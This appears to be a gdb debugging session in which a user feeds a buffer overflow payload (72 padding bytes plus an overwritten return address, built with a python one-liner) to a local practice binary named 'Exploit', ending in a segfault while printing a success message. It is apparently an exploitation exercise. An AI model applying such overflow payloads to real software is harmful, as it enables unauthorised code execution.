 (gdb) run $(python -c 'print "A"*72 + "\x89\x51\x55\x55\x55\x55"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tiph/Bureau/Exploit $(python -c 'print "A"*72 + "\x89\x51\x55\x55\x55\x55"')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�QUUUU
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7e3d7d9 in __vfprintf_internal (s=0x7ffff7fad6c0 <_IO_2_1_stdout_>,
    format=0x555555556008 " You did the Exploit with SUCCESS", ap=ap@entry=0x7fffffffded8,
    mode_flags=mode_flags@entry=0) at vfprintf-internal.c:1385